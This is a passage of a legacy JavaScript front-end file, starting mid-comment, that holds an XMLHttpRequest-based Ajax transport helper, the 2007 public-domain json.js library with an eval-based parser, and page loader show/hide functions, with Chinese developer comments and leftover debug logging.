  * @param   {boolean}   quiet           是否安静模式请求
  */
  run : function (url, params, callback, transferMode, responseType, asyn, quiet)
  {
    /* 处理用户在调用该方法时输入的参数 */
    params = this.parseParams(params);
    transferMode = typeof(transferMode) === "string"
    && transferMode.toUpperCase() === "GET"
    ? "GET"
    : "POST";

    if (transferMode === "GET")
    {
      var d = new Date();

      url += params ? (url.indexOf("?") === - 1 ? "?" : "&") + params : "";
      url = encodeURI(url) + (url.indexOf("?") === - 1 ? "?" : "&") + d.getTime() + d.getMilliseconds();
      params = null;
    }

    responseType = typeof(responseType) === "string" && ((responseType = responseType.toUpperCase()) === "JSON" || responseType === "XML") ? responseType : "TEXT";
    asyn = asyn === false ? false : true;

    /* 处理HTTP请求和响应 */
    var xhr = this.createXMLHttpRequest();

    try
    {
      var self = this;

      if (typeof(self.onRunning) === "function" && !quiet)
      {
        self.onRunning();
      }

      xhr.open(transferMode, url, asyn);

      if (transferMode === "POST")
      {
        xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
      }

      if (asyn)
      {
        xhr.onreadystatechange = function ()
        {
          if (xhr.readyState == 4)
          {
            switch ( xhr.status )
            {
              case 0:
              case 200: // OK!
                /*
                 * If the request was to create a new resource
                 * (such as post an item to the database)
                 * You could instead return a status code of '201 Created'
                 */

                if (typeof(self.onComplete) === "function")
                {
                  self.onComplete();
                }

                if (typeof(callback) === "function")
                {
                  //这里会报错呢。。真是666  原因是xhr.responseText不是对象格式的字符串,担心有其他功能,这里先搁置
				  console.log(xhr);
                  callback.call(self, self.parseResult(responseType, xhr), xhr.responseText);
                }
              break;

              case 304: // Not Modified
                /*
                 * This would be used when your Ajax widget is
                 * checking for updated content,
                 * such as the Twitter interface.
                 */
              break;

              case 400: // Bad Request
                /*
                 * A bit like a safety net for requests by your JS interface
                 * that aren't supported on the server.
                 * "Your browser made a request that the server cannot understand"
                 */
                 alert("XmlHttpRequest status: [400] Bad Request");
              break;

              case 404: // Not Found
                alert("XmlHttpRequest status: [404] \nThe requested URL "+url+" was not found on this server.");
              break;

              case 409: // Conflict
                /*
                 * Perhaps your JavaScript request attempted to
                 * update a Database record
                 * but failed due to a conflict
                 * (eg: a field that must be unique)
                 */
              break;

              case 503: // Service Unavailable
                /*
                 * A resource that this request relies upon
                 * is currently unavailable
                 * (eg: a file is locked by another process)
                 */
                 alert("XmlHttpRequest status: [503] Service Unavailable");
              break;

              default:
                alert("XmlHttpRequest status: [" + xhr.status + "] Unknow status.");
            }

            xhr = null;
          }
        }
        if (xhr != null) xhr.send(params);
      }
      else
      {
        if (typeof(self.onRunning) === "function")
        {
          self.onRunning();
        }

        xhr.send(params);
             console.log(xhr);
        var result = self.parseResult(responseType, xhr);
        //xhr = null;

        if (typeof(self.onComplete) === "function")
        {
          self.onComplete();
        }
        if (typeof(callback) === "function")
        {
          callback.call(self, result, xhr.responseText);
        }

        return result;
      }
    }
    catch (ex)
    {
      if (typeof(self.onComplete) === "function")
      {
        self.onComplete();
      }

      alert(this.filename + "/run() error:" + ex.description);
    }
  },

  /* *
  * 如果开启了调试模式，该方法会打印出相应的信息。
  *
  * @private
  * @param   {string}    info    调试信息
  * @param   {string}    type    信息类型
  */
  displayDebuggingInfo : function (info, type)
  {
    if ( ! this.debugging.debuggingMode)
    {
      alert(info);
    }
    else
    {

      var id = this.debugging.containerId;
      if ( ! document.getElementById(id))
      {
        div = document.createElement("DIV");
        div.id = id;
        div.style.position = "absolute";
        div.style.width = "98%";
        div.style.border = "1px solid #f00";
        div.style.backgroundColor = "#eef";
        var pageYOffset = document.body.scrollTop
        || window.pageYOffset
        || 0;
        div.style.top = document.body.clientHeight * 0.6
        + pageYOffset
        + "px";
        document.body.appendChild(div);
        div.innerHTML = "<div></div>"
        + "<hr style='height:1px;border:1px dashed red;'>"
        + "<div></div>";
      }

      var subDivs = div.getElementsByTagName("DIV");
      if (type === "param")
      {
        subDivs[0].innerHTML = info;
      }
      else
      {
        subDivs[1].innerHTML = info;
      }
    }
  },

  /* *
  * 创建XMLHttpRequest对象的方法。
  *
  * @private
  * @return      返回一个XMLHttpRequest对象
  * @type    Object
  */
  createXMLHttpRequest : function ()
  {
    var xhr = null;

    if (window.ActiveXObject)
    {
      var versions = ['Microsoft.XMLHTTP', 'MSXML6.XMLHTTP', 'MSXML5.XMLHTTP', 'MSXML4.XMLHTTP', 'MSXML3.XMLHTTP', 'MSXML2.XMLHTTP', 'MSXML.XMLHTTP'];

      for (var i = 0; i < versions.length; i ++ )
      {
        try
        {
          xhr = new ActiveXObject(versions[i]);
          break;
        }
        catch (ex)
        {
          continue;
        }
      }
    }
    else
    {
      xhr = new XMLHttpRequest();
    }

    return xhr;
  },

  /* *
  * 当传输过程发生错误时将调用此方法。
  *
  * @private
  * @param   {Object}    xhr     XMLHttpRequest对象
  * @param   {String}    url     HTTP请求的地址
  */
  onXMLHttpRequestError : function (xhr, url)
  {
    throw "URL: " + url + "\n"
    +  "readyState: " + xhr.readyState + "\n"
    + "state: " + xhr.status + "\n"
    + "headers: " + xhr.getAllResponseHeaders();
  },

  /* *
  * 对将要发送的参数进行格式化。
  *
  * @private
  * @params {mix}    params      将要发送的参数
  * @return 返回合法的参数
  * @type string
  */
  parseParams : function (params)
  {
    var legalParams = "";
    params = params ? params : "";

    if (typeof(params) === "string")
    {
      legalParams = params;
    }
    else if (typeof(params) === "object")
    {
      try
      {
        legalParams = "JSON=" + params.toJSONString();
      }
      catch (ex)
      {
        alert("Can't stringify JSON!");
        return false;
      }
    }
    else
    {
      alert("Invalid parameters!");
      return false;
    }

    if (this.debugging.isDebugging)
    {
      var lf = this.debugging.linefeed,
      info = "[Original Parameters]" + lf + params + lf + lf
      + "[Parsed Parameters]" + lf + legalParams;

      this.displayDebuggingInfo(info, "param");
    }

    return legalParams;
  },

  /* *
  * 对返回的HTTP响应结果进行过滤。
  *
  * @public
  * @params   {mix}   result   HTTP响应结果
  * @return  返回过滤后的结果
  * @type string
  */
  preFilter : function (result)
  {
    return result.replace(/\xEF\xBB\xBF/g, "");
  },

  /* *
  * 对返回的结果进行格式化。
  *
  * @private
  * @return 返回特定格式的数据结果
  * @type mix
  */
  parseResult : function (responseType, xhr)
  {
    var result = null;

    switch (responseType)
    {
      case "JSON" :
        result = this.preFilter(xhr.responseText);
        try
        {
          result = result.parseJSON();
        }
        catch (ex)
        {
			console.log(xhr.responseText);
			   
          throw this.filename + "/parseResult() error: can't parse to JSON.\n\n" + xhr.responseText;
        }
        break;
      case "XML" :
        result = xhr.responseXML;
        break;
      case "TEXT" :
        result = this.preFilter(xhr.responseText);
        break;
      default :
        throw this.filename + "/parseResult() error: unknown response type:" + responseType;
    }

    if (this.debugging.isDebugging)
    {
      var lf = this.debugging.linefeed,
      info = "[Response Result of " + responseType + " Format]" + lf
      + result;

      if (responseType === "JSON")
      {
        info = "[Response Result of TEXT Format]" + lf
        + xhr.responseText + lf + lf
        + info;
      }

      this.displayDebuggingInfo(info, "result");
    }

    return result;
  }
};

/* 定义两个别名 */
var Ajax = Transport;
Ajax.call = Transport.run;

/*
    json.js
    2007-03-06

    Public Domain

    This file adds these methods to JavaScript:

        array.toJSONString()
        boolean.toJSONString()
        date.toJSONString()
        number.toJSONString()
        object.toJSONString()
        string.toJSONString()
            These methods produce a JSON text from a JavaScript value.
            It must not contain any cyclical references. Illegal values
            will be excluded.

            The default conversion for dates is to an ISO string. You can
            add a toJSONString method to any date object to get a different
            representation.

        string.parseJSON(filter)
            This method parses a JSON text to produce an object or
            array. It can throw a SyntaxError exception.

            The optional filter parameter is a function which can filter and
            transform the results. It receives each of the keys and values, and
            its return value is used instead of the original value. If it
            returns what it received, then structure is not modified. If it
            returns undefined then the member is deleted.

            Example:

            // Parse the text. If a key contains the string 'date' then
            // convert the value to a date.

            myData = text.parseJSON(function (key, value) {
                return key.indexOf('date') >= 0 ? new Date(value) : value;
            });

    It is expected that these methods will formally become part of the
    JavaScript Programming Language in the Fourth Edition of the
    ECMAScript standard in 2008.
*/

// Augment the basic prototypes if they have not already been augmented.

if ( ! Object.prototype.toJSONString) {
    Array.prototype.toJSONString = function () {
        var a = ['['], // The array holding the text fragments.
            b,         // A boolean indicating that a comma is required.
            i,         // Loop counter.
            l = this.length,
            v;         // The value to be stringified.

        function p(s) {

            // p accumulates text fragments in an array. It inserts a comma before all
            // except the first fragment.

            if (b) {
              a.push(',');
            }
            a.push(s);
            b = true;
        }

        // For each value in this array...

        for (i = 0; i < l; i ++) {
            v = this[i];
            switch (typeof v) {

            // Values without a JSON representation are ignored.

            case 'undefined':
            case 'function':
            case 'unknown':
                break;

            // Serialize a JavaScript object value. Ignore objects thats lack the
            // toJSONString method. Due to a specification error in ECMAScript,
            // typeof null is 'object', so watch out for that case.

            case 'object':
                if (v) {
                    if (typeof v.toJSONString === 'function') {
                        p(v.toJSONString());
                    }
                } else {
                    p("null");
                }
                break;

            // Otherwise, serialize the value.

            default:
                p(v.toJSONString());
            }
        }

        // Join all of the fragments together and return.

        a.push(']');
        return a.join('');
    };

    Boolean.prototype.toJSONString = function () {
        return String(this);
    };

    Date.prototype.toJSONString = function () {

        // Ultimately, this method will be equivalent to the date.toISOString method.

        function f(n) {

            // Format integers to have at least two digits.

            return n < 10 ? '0' + n : n;
        }

        return '"' + this.getFullYear() + '-' +
                f(this.getMonth() + 1) + '-' +
                f(this.getDate()) + 'T' +
                f(this.getHours()) + ':' +
                f(this.getMinutes()) + ':' +
                f(this.getSeconds()) + '"';
    };

    Number.prototype.toJSONString = function () {

        // JSON numbers must be finite. Encode non-finite numbers as null.

        return isFinite(this) ? String(this) : "null";
    };

    Object.prototype.toJSONString = function () {
        var a = ['{'],  // The array holding the text fragments.
            b,          // A boolean indicating that a comma is required.
            k,          // The current key.
            v;          // The current value.

        function p(s) {

            // p accumulates text fragment pairs in an array. It inserts a comma before all
            // except the first fragment pair.

            if (b) {
                a.push(',');
            }
            a.push(k.toJSONString(), ':', s);
            b = true;
        }

        // Iterate through all of the keys in the object, ignoring the proto chain.

        for (k in this) {
            if (this.hasOwnProperty(k)) {
                v = this[k];
                switch (typeof v) {

                // Values without a JSON representation are ignored.

                case 'undefined':
                case 'function':
                case 'unknown':
                    break;

                // Serialize a JavaScript object value. Ignore objects that lack the
                // toJSONString method. Due to a specification error in ECMAScript,
                // typeof null is 'object', so watch out for that case.

                case 'object':
                    if (this !== window)
                    {
                      if (v) {
                          if (typeof v.toJSONString === 'function') {
                              p(v.toJSONString());
                          }
                      } else {
                          p("null");
                      }
                    }
                    break;
                default:
                    p(v.toJSONString());
                }
            }
        }

          // Join all of the fragments together and return.

        a.push('}');
        return a.join('');
    };

    (function (s) {

        // Augment String.prototype. We do this in an immediate anonymous function to
        // avoid defining global variables.

        // m is a table of character substitutions.

        var m = {
            '\b': '\\b',
            '\t': '\\t',
            '\n': '\\n',
            '\f': '\\f',
            '\r': '\\r',
            '"' : '\\"',
            '\\': '\\\\'
        };

        s.parseJSON = function (filter) {

            // Parsing happens in three stages. In the first stage, we run the text against
            // a regular expression which looks for non-JSON characters. We are especially
            // concerned with '()' and 'new' because they can cause invocation, and '='
            // because it can cause mutation. But just to be safe, we will reject all
            // unexpected characters.

            try {
                if (/^("(\\.|[^"\\\n\r])*?"|[,:{}\[\]0-9.\-+Eaeflnr-u \n\r\t])+?$/.
                        test(this)) {

                    // In the second stage we use the eval function to compile the text into a
                    // JavaScript structure. The '{' operator is subject to a syntactic ambiguity
                    // in JavaScript: it can begin a block or an object literal. We wrap the text
                    // in parens to eliminate the ambiguity.

                    var j = eval('(' + this + ')');

                    // In the optional third stage, we recursively walk the new structure, passing
                    // each name/value pair to a filter function for possible transformation.

                    if (typeof filter === 'function') {

                        function walk(k, v) {
                            if (v && typeof v === 'object') {
                                for (var i in v) {
                                    if (v.hasOwnProperty(i)) {
                                        v[i] = walk(i, v[i]);
                                    }
                                }
                            }
                            return filter(k, v);
                        }

                        j = walk('', j);
                    }
                    return j;
                }
            } catch (e) {

            // Fall through if the regexp test fails.

            }
            throw new SyntaxError("parseJSON");
        };

        s.toJSONString = function () {

          // If the string contains no control characters, no quote characters, and no
          // backslash characters, then we can simply slap some quotes around it.
          // Otherwise we must also replace the offending characters with safe
          // sequences.

          // add by weberliu @ 2007-4-2
          var _self = this.replace("&", "%26");

          if (/["\\\x00-\x1f]/.test(this)) {
              return '"' + _self.replace(/([\x00-\x1f\\"])/g, function(a, b) {
                  var c = m[b];
                  if (c) {
                      return c;
                  }
                  c = b.charCodeAt();
                  return '\\u00' +
                      Math.floor(c / 16).toString(16) +
                      (c % 16).toString(16);
              }) + '"';
          }
          return '"' + _self + '"';
        };
    })(String.prototype);
}

Ajax.onRunning  = showLoader;
Ajax.onComplete = hideLoader;

/* *
 * 显示载入信息
 */
function showLoader()
{

  document.getElementsByTagName('body').item(0).style.cursor = "wait";

  if (top.frames['header-frame'] && top.frames['header-frame'].document.getElementById("load-div"))
  { 
    top.frames['header-frame'].document.getElementById("load-div").style.display = "block";

  }
  else
  { 
    var obj = document.getElementById('loader');

    if ( ! obj && typeof(process_request) != 'undefined')
    {
      obj = document.createElement("DIV");
      obj.id = "loader";
      obj.innerHTML = process_request;

      document.body.appendChild(obj);
    }
  }
}

/* *
 * 隐藏载入信息
 */
function hideLoader()
{
  document.getElementsByTagName('body').item(0).style.cursor = "auto";
  if (top.frames['header-frame'] && top.frames['header-frame'].document.getElementById("load-div"))
  {
    setTimeout(function(){top.frames['header-frame'].document.getElementById("load-div").style.display = "none"}, 10);
  }
  else
  {
    try
    {
      var obj = document.getElementById("loader");
      obj.style.display = 'none';
      document.body.removeChild(obj);
    }
    catch (ex)
    {}
  }
}
